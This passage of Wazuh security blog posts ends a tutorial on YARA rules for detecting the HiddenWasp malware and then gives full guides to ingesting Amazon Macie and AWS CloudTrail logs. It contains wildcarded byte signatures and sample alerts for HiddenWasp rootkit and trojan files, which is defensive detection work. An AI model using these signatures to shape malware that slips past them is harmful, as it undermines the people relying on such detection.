		$a4 = { C6 ?? ?? ?? C6 ?? ?? ?? ?? C6 ?? ?? ?? ?? 8B ?? ?? FC 31 ?? B9 ?? ?? ?? ?? F2 ?? 31 ?? F7 ?? 4? 89 ?? 8D ?? ?? ?? ?? ?? 89 ?? ?? ?? ?? ?? 39 ?? 66 ?? 88 ?? AA 7D [0-128] 8B ?? ?? ?? ?? ?? C6 ?? ?? ?? C6 ?? ?? ?? ?? C6 ?? ?? ?? ?? BB ?? ?? ?? ?? 31 ?? FC 89 ?? 89 ?? F2 ?? 89 ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? F7 ?? F7 ?? }
		$a5 = { 81 E? ?? ?? ?? ?? 31 ?? BE ?? ?? ?? ?? FC 88 ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? 89 ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? F7 ?? F7 ?? 8D ?? ?? ?? 5? E8 ?? ?? ?? ?? FF 3? ?? ?? ?? ?? FF 3? ?? ?? ?? ?? 68 ?? ?? ?? ?? 5? 89 ?? E8 ?? ?? ?? ?? 83 ?? ?? 68 ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 85 ?? 89 ?? 74 [0-128] 5? 68 }
		$a6 = { 0F 86 [0-128] 31 ?? 83 ?? ?? ?? 0F 86 [0-128] 8B ?? ?? 8B ?? ?? 8B ?? ?? 8B ?? ?? 8B ?? ?? 0F B6 ?? ?? ?? D3 ?? 31 ?? 8B ?? ?? 23 ?? ?? 8B ?? ?? 89 ?? ?? 8B ?? ?? 0F B7 ?? ?? 89 ?? ?? }
		$b0 = { EB [0-128] 8B ?? ?? 3B ?? ?? 7C [0-128] 48 ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? }
		$b1 = { ?? 48 ?? ?? ?? BE ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? BA ?? ?? ?? ?? BE ?? ?? ?? ?? BF ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? ?? 8B ?? ?? E8 ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? E8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? 8B ?? ?? 39 ?? 75 [0-128] E8 ?? ?? ?? ?? 83 ?? ?? 74 [0-128] 48 }
		$b2 = { 75 [0-128] 48 ?? ?? ?? ?? ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? BA ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? ?? 83 ?? ?? ?? 79 [0-128] 48 }
		$b3 = { ?? ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? BA ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? ?? 83 ?? ?? ?? 79 [0-128] 48 ?? ?? ?? E8 ?? }
		$b4 = { 0F B6 ?? 48 ?? ?? ?? BE ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 8B ?? ?? 01 ?? 48 ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 0F B7 ?? 66 ?? ?? 83 [0-128] 8B ?? ?? 3B ?? ?? 7C [0-128] 8B ?? ?? 01 ?? 48 ?? 48 ?? ?? ?? C6 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 8B ?? ?? 01 ?? 48 ?? 48 ?? ?? ?? C6 ?? ?? 48 ?? ?? ?? }
		$b5 = { ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? BE ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? 75 [0-128] 48 ?? ?? ?? ?? ?? ?? BA ?? }

	condition:
		all of ($a*) or all of ($b*)
}

Wazuh alerts

The YARA rules above generate these alerts when executed through the Wazuh active response:

{
	"timestamp": "2020-06-09T08:15:07.187+0000",
	"rule": {
		"level": 10,
		"description": "YARA HiddenWasp_Deployment detected.",
		"id": "100102",
		"firedtimes": 1,
		"mail": false,
		"groups": ["yara"]
	},
	"agent": {
		"id": "001",
		"name": "yara-agent",
		"ip": "10.0.2.x"
	},
	"manager": {
		"name": "wazuh-manager"
	},
	"id": "1591690507.38027",
	"full_log": "wazuh-yara: info: HiddenWasp_Deployment /home/user/script.sh",
	"decoder": {
		"name": "yara"
	},
	"data": {
		"yara_rule": "HiddenWasp_Deployment",
		"file_path": "/home/user/script.sh"
	},
	"location": "/var/ossec/logs/active-responses.log"
}
{
	"timestamp": "2020-06-09T08:18:47.901+0000",
	"rule": {
		"level": 10,
		"description": "YARA HiddenWasp_Rootkit detected.",
		"id": "100102",
		"firedtimes": 1,
		"mail": false,
		"groups": ["yara"]
	},
	"agent": {
		"id": "001",
		"name": "yara-agent",
		"ip": "10.0.2.x"
	},
	"manager": {
		"name": "wazuh-manager"
	},
	"id": "1591690407.33120",
	"full_log": "wazuh-yara: info: HiddenWasp_Rootkit /home/user/binary",
	"decoder": {
		"name": "yara"
	},
	"data": {
		"yara_rule": "HiddenWasp_Rootkit",
		"file_path": "/home/user/binary"
	},
	"location": "/var/ossec/logs/active-responses.log"
}
{
	"timestamp": "2020-06-09T11:10:01.229+0000",
	"rule": {
		"level": 10,
		"description": "YARA HiddenWasp_Trojan detected.",
		"id": "100102",
		"firedtimes": 1,
		"mail": false,
		"groups": ["yara"]
	},
	"agent": {
		"id": "001",
		"name": "yara-agent",
		"ip": "10.0.2.x"
	},
	"manager": {
		"name": "wazuh-manager"
	},
	"id": "1591701001.39854",
	"full_log": "wazuh-yara: info: HiddenWasp_Trojan /home/user/another_binary",
	"decoder": {
		"name": "yara"
	},
	"data": {
		"yara_rule": "HiddenWasp_Trojan",
		"file_path": "/home/user/another_binary"
	},
	"location": "/var/ossec/logs/active-responses.log"
}

You can also create custom dashboards in Kibana for this integration:

YARA dashboard Kibana

Conclusion

The Wazuh active response module lets you react on any type of alert triggered in the system, creating very powerful behaviors.

In this case, you are taking advantage of Wazuh FIM, using it almost as a high-level heuristic to signal which files should be scanned by YARA, saving time and resources in the process.

References

If you have any questions about this, join our Slack community channel! Our team and other contributors will help you.

The post How to integrate YARA with Wazuh appeared first on Wazuh.

Integrating Amazon Macie in Wazuh

Amazon offers many tools to monitor the status of its services. A good example is Amazon Macie, aimed at the surveillance of stored data. This is a resource of enormous relevance in recent times and therefore it requires its correct treatment and protection.

There is no doubt that in order to protect the data, we must have a properly guarded system that is free from intruders and security breaches which could lead to improper access. Wazuh and its wide community provide the necessary tools in this regard.

If we have to access a different dashboard for each service we use (Amazon CloudTrail, Macie, GuardDuty, File Integrity Monitoring, etc.), the task becomes more difficult to carry out. Therefore, this time we are going to undertake the integration of Amazon Macie alerts in Kibana thanks to Wazuh, centralizing all the security information that we have in a single point.

Amazon Macie

Amazon Macie is a service responsible for detecting and classifying suspicious activities, intellectual property and unprotected personal or confidential data within S3 buckets. It uses machine learning to carry out those tasks and generates alerts that help the administrator to discover possible problems; Problems which could lead to exposure of data or even the loss of it.

The Amazon Macie activation process is fairly straightforward. You just have to follow a few steps that you can find detailed in its official guide.

Please note that in order to integrate events into Wazuh, they must be accessible from an S3 bucket. Macie by itself does not offer the possibility of storing the logs generated within it. In consequence, it is necessary to activate Amazon Kinesis, a tool that makes it easy to collect and save those logs in a bucket. Once this is done, Wazuh will read them and display the data in Kibana. You can find a detailed guide on how to activate Amazon Kinesis in our documentation.

Sending logs to Wazuh

The workflow from the moment Amazon Macie generates events until they are displayed in the Wazuh UI is quite simple. First, Macie analyzes each configured bucket and generates the events based on the problems it finds, it then stores those events in a different bucket. Secondly, Wazuh will access that bucket to collect all the information stored there. The Wazuh AWS module saves in a database which logs have already been read, thus avoiding downloading the same event several times. At this point, if we add custom rules, alerts will be generated based on criteria that we ourselves establish.

We can also automate the execution of any action with integratord. For example, if we use it together with Boto3, it can automatically block any IP that is trying to access our S3 without permission. To configure this behaviour we can follow the example described in our post Monitoring AWS environments with Wazuh.

Finally, we can access the Wazuh UI to query those alerts. The following diagram represents, in summary, the flow that we have just described.

Diagram of the workflow between Amazon Macie and Wazuh.

Setting up Wazuh AWS module

Once Macie logs are stored in a bucket, it’s time to set up the AWS module in the Wazuh configuration file in order to collect them. Access the Wazuh agent (or manager) that will be in charge of this task, edit the configuration file <WAZUH_HOME>/etc/ossec.conf and add the following code block:

<wodle name="aws-s3">
  <disabled>no</disabled>
  <interval>10m</interval>
  <run_on_start>yes</run_on_start>
  <skip_on_error>yes</skip_on_error>
  <bucket type="custom">
    <name>wazuh-aws-wodle</name>
    <path>macie</path>
    <aws_profile>default</aws_profile>
  </bucket>
</wodle>

Remember that, as we already explained in our post Using CloudTrail to monitor AWS activity and in the documentation, you will need to add the AWS access credentials in a file located at ~/.aws/credentials. You can also find more detailed information about each AWS module configuration parameter in our documentation.

Note: It is possible to specify the credentials within the wodle configuration in ossec.conf. However, we do not recommend this option.

Now you only need to restart Wazuh and it will start reading the logs from Macie.

Checking if it works

Possibly, the easiest way to check that Macie alerts are being collected and processed correctly in Wazuh is to look them up in the Wazuh UI. However, we can find more detailed information and any related errors in the logs. If everything works fine, after restarting Wazuh we should find inside <WAZUH_HOME>/logs/ossec.log something similar to this:

2020/04/28 11:00:12 wazuh-modulesd:aws-s3: INFO: Module AWS started
2020/04/28 11:00:12 wazuh-modulesd:aws-s3: INFO: Starting fetching of logs.
2020/04/28 11:00:12 wazuh-modulesd:aws-s3: INFO: Executing Bucket Analysis: (Bucket: wazuh-aws-wodle, Path: macie, Type: custom, Profile: default)
2020/04/28 11:00:15 wazuh-modulesd:aws-s3: INFO: Fetching logs finished.

If there is an issue, for example if the credentials file is not found, you will get logs like these:

2020/04/28 10:45:13 wazuh-modulesd:aws-s3: INFO: Module AWS started
2020/04/28 10:45:13 wazuh-modulesd:aws-s3: INFO: Starting fetching of logs.
2020/04/28 10:45:13 wazuh-modulesd:aws-s3: INFO: Executing Bucket Analysis: (Bucket: wazuh-aws-wodle, Path: macie, Type: custom, Profile: default)
2020/04/28 10:45:14 wazuh-modulesd:aws-s3: WARNING: Bucket:  -  Returned exit code 12
2020/04/28 10:45:14 wazuh-modulesd:aws-s3: WARNING: Bucket:  -  The config profile (default) could not be found
2020/04/28 10:45:14 wazuh-modulesd:aws-s3: INFO: Fetching logs finished.

In this case you should make sure that the credentials are located in the path mentioned above, as well as that the format is correct. Keep in mind that errors are usually quite descriptive, allowing you to find the source of most problems.

If you need a higher level of verbosity, you can modify the file <WAZUH_HOME>/etc/local_internal_options.conf and add wazuh_modules.debug=2. After that, restart Wazuh again and check the ossec.log file.

Viewing AWS alerts in Kibana

After you have successfully configured Wazuh to display Amazon Macie alerts, it’s time to open Wazuh UI in Kibana to view them. It is recommended to activate the Amazon AWS extension as seen in the image below. Thereby, you will have direct access to a summary of all your AWS activity. Enabling AWS Extension in Wazuh APP

When accessing the panel of the Amazon AWS extension, we will find something similar to what is seen in the following image. At a glance, we will find graphs showing the sources of all alerts, the accounts to which they belong, the name of each bucket in which the logs are being stored and also graphs of events per second based on different criteria, among others things.
AWS dashboard in Wazuh App

If we click on the section of the graph that corresponds to Macie, a filter will be added showing only those alerts whose source is Amazon Macie. After scrolling, we find a panel with alerts classified based on their occurrence. We can also access detailed information of each alert. To do it, just click on the button Discover in the upper right corner.

Use case: Denied role creation

There are many suspicious activities that Amazon Macie manages to identify and classify thanks to the use of machine learning, so these use cases are only a small set of interesting examples.

It is recommended to review all generated events (which is easier with the integration in Wazuh) to identify suspicious behavior such as the following, in which the creation of a new role has been denied. Modifying and creating roles is critically important as they define what actions a user can take. A new role could compromise the security of the data hosted on S3.
Event generated after trying to create a roleEvent generated after trying to create a role

Use case: Increased number of accesses to S3

Macie also generates events when the pattern of access to buckets changes. These events are really useful since they could help us to identify early exposure of the stored data. And of course, to solve it in time.

It happens for example when a user who does not usually download anything, begins to download many files from the bucket, and also when the number of times that a bucket is read increases. This is the case of the following event:
Event generated in Macie after bucket has higher read requests

Conclusion

Having secure systems in which to store the information we generate is incredibly important nowadays. The leakage of personal or any other data can result not only in the loss of credibility of a company but also in significant financial penalties. Therefore, all efforts are justified when it comes to monitoring the correct processing of data.

We have seen that integrating Amazon Macie into Wazuh is really easy. After doing so, this and many other services will be centralized in one place, the Wazuh UI. Unified access to all the information gives us many advantages, such as a fast overview of everything that is happening (especially critical information), greater agility to find security risks, personalization of alerts and even automation of actions which may save us from a future headache.

References

If you have any questions about this, don’t hesitate to check out our documentation to learn more about Wazuh. You can also join our Slack #community channel and our mailing list where our team and other users will help you with your questions.

The post Integrating Amazon Macie in Wazuh appeared first on Wazuh.

Integrating AWS CloudTrail in Wazuh

This post focuses on setting up Wazuh to collect events delivered by AWS CloudTrail which provides useful information about the AWS infrastructure, such as the instance configuration, unauthorized behavior, API usage and more.

What is AWS CloudTrail

AWS CloudTrail is a service that enables governance, compliance, operational and risk auditing of your AWS infrastructure. It provides event history of your AWS account activity, including actions taken through the AWS Management Console, AWS SDKs, command-line tools, and other AWS services.

How it works

CloudTrail typically delivers log files within 15 minutes of account activity by using trails. A trail is a configuration that enables the delivery of events to a specified Amazon S3 bucket to record changes in AWS resources. Log file objects are stored by trails in the S3 bucket in the following name format:

bucket_name/prefix_name/AWSLogs/Account ID/CloudTrail/region/YYYY/MM/DD/file_name.json.gz

This name format includes the following elements:

  • The bucket name specified when creating the trail.
  • The prefix specified when creating the trail. This is optional.
  • The string AWSLogs.
  • The account ID.
  • The string CloudTrail.
  • A region identifier such as us-west-1.
  • The year the log file was published in YYYY format.
  • The month the log file was published in MM format.
  • The day the log file was published in DD format.
  • A random alphanumeric string to differentiate files from the same time period.

More information about CloudTrail concepts can be found here.

Setting it up

The following diagram shows what we plan to accomplish:

Monitor AWS activity with AWS Cloudtrail and Wazuh

Note: If you already have a Trail set up for saving CloudTrail logs you can skip Step 1.

Step 1: Enable AWS CloudTrail

To enable CloudTrail we need to define a bucket for saving the logs. To do so, log in to the AWS Management Console and look for “CloudTrail” using the  “Find Services” search option. Click on “Trails” on the left panel, and then click on “Create trail” button, as shown in the following screenshot:

Monitor AWS activity. Click on create trails

Lastly, provide the name for the new S3 bucket that will be created and used to store CloudTrail logs:


Setup CloudTrail S3 bucket for logs

Step 2: Create AWS credentials

Once we have created a trail, we need to set up credentials so that Wazuh is able to connect and extract the logs from the S3 bucket. We recommend doing this instead of hardcoding the user and password for the AWS account in the ossec.conf. More information about how to configure AWS credentials can be found in the Wazuh documentation.

For testing purposes, we are going to create a file located at ~/.aws/credentials with the following content to grant us access to the previously created S3 Bucket:

[default]
aws_access_key_id=<YOUR_AWS_ACCESS_KEY>
aws_secret_access_key=<YOUR_AWS_SECRET_KEY>

This way we will be able to connect to our AWS account if we specify default as our AWS profile in the next step.

Step 3: Configure Wazuh

The only thing left to do is to indicate in our <WAZUH_HOME>/etc/ossec.conf file that we want to collect logs from CloudTrail by adding the following module. This step is performed on the Wazuh Manager or Agent. For this example we are going to configure it on a Wazuh Manager:

<wodle name="aws-s3">
  <disabled>no</disabled>
  <interval>10m</interval>
  <run_on_start>yes</run_on_start>
  <skip_on_error>yes</skip_on_error>
  <bucket type="cloudtrail">
    <name>wazuh-cloudtrail</name>
    <aws_profile>default</aws_profile>
  </bucket>
</wodle>

From this module two options stand out:

  • name: The name of the bucket where CloudTrail is saving the logs, previously defined. In our case, we named it “wazuh-cloudtrail”.
  • aws_profile: The name of the profile defined for granting Wazuh access to the bucket. This allows us to log in with our AWS account. It must match with the profile specified in the credentials file created in step 2.

Note: To monitor logs for multiple AWS accounts, you must configure multiple options within the aws-s3 module. Bucket tags must have a type attribute which depends on the service being monitored. More information here.

Finally, restart Wazuh to apply the changes, and the CloudTrail alerts will start to appear on the Wazuh UI.

Other useful options for AWS-S3 module

The AWS-S3 module has several options available aside from the ones shown in the previous example. Here are some configuration options that can be useful when the S3 bucket contains a long history of logs. They will filter which logs will be read by Wazuh:

  • only_logs_after: Allows filtering of logs produced after a given date. The date format must be YYYY-MMM-DD. For example, 2020-JUN-01 would filter logs produced after the 1st of June 2020, not including that day. It requires the directory structure to be organized by dates.
  • aws_account_id: If you have logs from multiple accounts, you can filter which ones will be read by Wazuh. You can specify multiple IDs by separating them with commas.
  • regions: If you have logs from multiple regions, you can filter which ones will be read by Wazuh. You can specify multiple regions separating them with commas.
  • path: If you have your logs stored in a given path, it can be specified using this option. This must match with the prefix_name of the log object files to be read.

Usage examples of those available options can be found in our official documentation.

Note: The AWS-S3 Wazuh module only looks for new logs based upon the key for the last processed log object which includes the date timestamp. If older logs are loaded into the S3 bucket or the only_logs_after option date is set to a date/time earlier than previous executions of the module, the older log files will be ignored and not ingested into Wazuh.

Step 4: Ensure everything is running fine

After restarting you can ensure everything is fine by checking the <WAZUH_HOME>/logs/ossec.log. If the following message appears in the log and there are no warnings related to AWS then everything is ready:

INFO: Module AWS started
INFO: Starting fetching of logs.
INFO: Executing Bucket Analysis: (Bucket: wazuh-cloudtrail, Type: cloudtrail, Profile: default)

You can also verify the integration is working as expected by accessing the Wazuh App. The AWS CloudTrail dashboard can be found here:

AWS CloudTrail dashboard Kibana

Troubleshooting

This section covers possible errors that may occur if we have made any mistakes during the configuration process. Those errors will be found in the <WAZUH_HOME>/logs/ossec.log.

To increase the verbosity of the messages found in ossec.log debug mode for the AWS module can be enabled by adding the line wazuh_modules.debug=2 to the <WAZUH_HOME>/etc/local_internal_options.conf file and restarting Wazuh.

The config profile could not be found

INFO: Module AWS started
INFO: Starting fetching of logs.
INFO: Executing Bucket Analysis: (Bucket: wazuh-cloudtrail, Type: cloudtrail, Profile: default)
WARNING: Bucket: - Returned exit code 12
WARNING: Bucket: - The config profile (default) could not be found
INFO: Fetching logs finished.

If the AWS credentials cannot be found you will receive this error. Make sure the AWS credentials have been correctly set up as indicated in Step 2: Configure AWS credentials.

Access error: Forbidden

INFO: Module AWS started
INFO: Starting fetching of logs.
INFO: Executing Bucket Analysis: (Bucket: wazuh-cloudtrail, Type: cloudtrail, Profile: default)
WARNING: Bucket: - Returned exit code 3
WARNING: Bucket: - Access error: An error occurred (403) when calling the HeadBucket operation: Forbidden

This error means the credentials specified during the Step 2: Configure AWS credentials are wrong and they don’t grant access to AWS. Ensure you are using the right credentials.

Access error: Not Found

INFO: Module AWS started
INFO: Starting fetching of logs.
INFO: Executing Bucket Analysis: (Bucket: wazuh-cloudnottrail, Type: cloudtrail, Profile: default)
WARNING: Bucket: - Returned exit code 3
WARNING: Bucket: - Access error: An error occurred (404) when calling the HeadBucket operation: Not Found
INFO: Fetching logs finished.

This error appear when a wrong S3 Bucket name is specified. Ensure the same bucket name defined in Step 1: Enable AWS CloudTrail is used in <WAZUH_HOME>/etc/ossec.conf when following the instructions of Step 3: Configure Wazuh.

Use case: Detecting intrusion attempts

One of the most common use cases for the CloudTrail integration with Wazuh is to monitor intrusion attempts into our cloud infrastructure. Every time a user tries to log in, an event will be generated regardless if it was successful or not.

In addition, it’s possible to configure Wazuh to send email alerts when this kind of behavior is detected, making it possible to immediately perform the necessary actions to avoid the effects of these attacks. You could also enable Amazon SNS to send SMS notifications.

As an example, the following alert will be shown in the Wazuh UI if a user tries to log in with an invalid password:

Detecting intrusion attempts. Failed login

When more than 4 authentication failures occur in a 360 second time window, an alert will be raised:

Breaking attempt alert

Use Case: Monitoring API Calls

Another useful example of what we can achieve by integrating CloudTrail with Wazuh is through monitoring any API calls. Any time an API call is performed, a log will be created by AWS and collected by Wazuh. It will be visible in the Wazuh UI and provide useful information. Some of the fields that the alert will have are:

  • Caller’s identity (user, country, ip…)
  • API call’s timestamp
  • Requested parameters and the resulting response

Here is an example of an event raised when someone tried to run a EC2 instance:

API Call Run Instances Example

And here is another example of an event when a user tries to terminate an EC2 instance:

API Call Terminate Instance Example

Conclusion

Thanks to CloudTrail and Wazuh, we can be aware of misconfigurations, attempted and/or successful malicious activities, policy violations and a variety of other security and operational issues. We can also be notified when some of those alerts are triggered.

Wazuh is ready to analyze AWS events of high relevance making it a powerful visualization tool to keep track of everything that happens in your AWS infrastructure.

References

If you have any questions about this, don’t hesitate to check out our documentation to learn more about Wazuh. You can also join our Slack #community channel and our mailing list where our team and other users will help you with your questions.

The post Integrating AWS CloudTrail in Wazuh appeared first on Wazuh.